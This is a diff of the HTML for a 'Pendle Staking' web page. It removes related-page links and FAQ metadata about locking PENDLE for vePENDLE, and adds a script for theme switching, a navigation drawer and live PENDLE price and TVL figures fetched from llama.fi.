-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for locking PENDLE, receiving vePENDLE and reviewing every wallet prompt.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How self-custody, token approvals and smart-contract review fit into a safer staking workflow.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks where Pendle Staking, PENDLE liquidity and yield markets can be available.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://pendle-staking.github.io/#website","url":"https://pendle-staking.github.io/","name":"Pendle Staking"},
-    {"@type":"Organization","@id":"https://pendle-staking.github.io/#org","name":"Pendle Staking","url":"https://pendle-staking.github.io/","logo":"https://pendle-staking.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Pendle Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://pendle-staking.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial Pendle Staking app for locking PENDLE, receiving vePENDLE, voting on markets and reviewing live staking terms from your own wallet."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Pendle Staking?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking is the process of locking PENDLE to receive vePENDLE, the voting escrow token used for governance, market voting and incentive direction inside Pendle."}},
-      {"@type":"Question","name":"Is Pendle Staking non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your wallet, approve token use and sign the lock transaction yourself. The app never needs your private key or seed phrase."}},
-      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"The wallet action usually moves at network speed. Confirmation time depends on the chain, gas conditions and the wallet settings you choose."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay the network gas required to approve and lock tokens. The app shows live costs before you confirm, and gas tracking can help you judge timing."}},
-      {"@type":"Question","name":"What are the main risks?","acceptedAnswer":{"@type":"Answer","text":"Pendle Staking uses smart contracts and a time-based lock, so review expiry, contract prompts, token approvals and market conditions before signing. No DeFi staking flow is free of risk."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"Pendle is available across supported EVM networks, with availability changing by market and token. See the full list on the supported chains page."}}
-    ]}
-  ]}
+    </main>
+  </div>
+  </div>
+
+  <script>
+  (function(){
+    "use strict";
+    var $=function(id){ return document.getElementById(id); };
+    var root=document.documentElement, tl=$("theme-light"), td=$("theme-dark");
+    function applyTheme(t){ if(t==="dark"){ root.setAttribute("data-theme","dark"); } else { root.removeAttribute("data-theme"); } if(tl) tl.setAttribute("aria-pressed", String(t!=="dark")); if(td) td.setAttribute("aria-pressed", String(t==="dark")); }
+    var saved=null; try{ saved=localStorage.getItem("pendlestak-theme"); }catch(e){}
+    if(saved) applyTheme(saved);
+    function setTheme(t){ applyTheme(t); try{ localStorage.setItem("pendlestak-theme", t); }catch(e){} }
+    if(tl) tl.addEventListener("click", function(){ setTheme("light"); });
+    if(td) td.addEventListener("click", function(){ setTheme("dark"); });
+    var body=document.body, hamb=$("hamb"), scrim=$("scrim"), drawer=$("drawer"), dclose=$("drawer-close");
+    function openD(){ body.classList.add("drawer-open"); hamb.setAttribute("aria-expanded","true"); drawer.setAttribute("aria-hidden","false"); }
+    function closeD(){ body.classList.remove("drawer-open"); hamb.setAttribute("aria-expanded","false"); drawer.setAttribute("aria-hidden","true"); }
+    if(hamb) hamb.addEventListener("click", function(){ body.classList.contains("drawer-open")?closeD():openD(); });
+    if(scrim) scrim.addEventListener("click", closeD);
+    if(dclose) dclose.addEventListener("click", closeD);
+    document.addEventListener("keydown", function(e){ if(e.key==="Escape" && body.classList.contains("drawer-open")) closeD(); });
+    if(drawer) drawer.addEventListener("click", function(e){ if(e.target.closest("a")) closeD(); });
+
+    var db=$("details-btn"), dp=$("details");
+    if(db&&dp) db.addEventListener("click", function(){ var open=dp.classList.toggle("open"); db.setAttribute("aria-expanded", String(open)); db.firstChild.textContent = open?"Hide details ":"Show details "; });
+    function money(n){ if(n>=1e9) return "$"+(n/1e9).toFixed(2)+"B"; if(n>=1e6) return "$"+(n/1e6).toFixed(1)+"M"; if(n>=1e3) return "$"+(n/1e3).toFixed(0)+"K"; return "$"+n.toFixed(0); }
+    function gwei(g){ return (g>=0.1?g.toFixed(2):(g>=0.001?g.toFixed(3):Number(g.toPrecision(2)).toString()))+" gwei"; }
+    function grab(url,opt){ var c="AbortController" in window ? new AbortController():null, t=c?setTimeout(function(){c.abort();},7000):null; var o=opt||{}; if(c) o.signal=c.signal; return fetch(url,o).then(function(r){ if(!r.ok) throw 0; return r.json(); }).finally(function(){ if(t) clearTimeout(t); }); }
+    grab("https://coins.llama.fi/prices/current/coingecko:pendle").then(function(j){ var c=j&&j.coins&&j.coins["coingecko:pendle"], v=c&&Number(c.price); if(isFinite(v)&&v>0) $("sig0").textContent="$"+v.toLocaleString("en-US",{maximumFractionDigits:2}); }).catch(function(){});
+    grab("https://api.llama.fi/protocol/pendle").then(function(j){ var a=j&&j.tvl; if(!a||!a.length) return; var last=a[a.length-1], v=Number(last.totalLiquidityUSD!=null?last.totalLiquidityUSD:last.tvl); if(isFinite(v)&&v>0) $("sig1").textContent=money(v); }).catch(function(){});
+  })();
   </script>
 </body>
-</html>+</html>
